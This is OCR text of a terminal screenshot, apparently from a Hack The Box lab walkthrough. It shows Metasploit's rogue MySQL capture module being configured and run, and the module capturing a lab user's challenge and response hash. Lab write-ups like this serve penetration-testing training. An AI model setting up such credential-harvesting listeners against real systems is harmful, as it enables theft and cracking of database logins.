 Applications Places Terminal Mon 19:28 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
msf5 > use auxiliary/server/capture/mysql
msf5 auxiliary(server/capture/mysql) > show options
Module options (auxiliary/server/capture/mysql):
Name Current Setting Required Description
---- --------------- -------- -----------
CAINPWFILE no The local filename to store the hashes in Cain&Abel format
CHALLENGE 112233445566778899AABBCCDDEEFF1122334455 yes The 16 byte challenge
JOHNPWFILE no The prefix to the local filename to store the hashes in JOHN format
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local mach
ine or 0.0.0.0
SRVPORT 3306 yes The local port to listen on.
SRVVERSION 5.5.16 yes The server version to report in the greeting response
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Auxiliary action:
Name Description
---- -----------
Capture
msf5 auxiliary(server/capture/mysql) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/capture/mysql) >
[*] Started service listener on 0.0.0.0:3306
[*] Server started.
[+] 10.10.10.129:39798 - User: dbuser; Challenge: 112233445566778899aabbccddeeff1122334455; Response: 73def07da6fba5dcc1b19c918dbd998e0d1
f3f9d; Database: cryptor
[HTB-0] 0:openvpn 1:gobuster- 2:bash* "htb" 19:28 16-Sep-19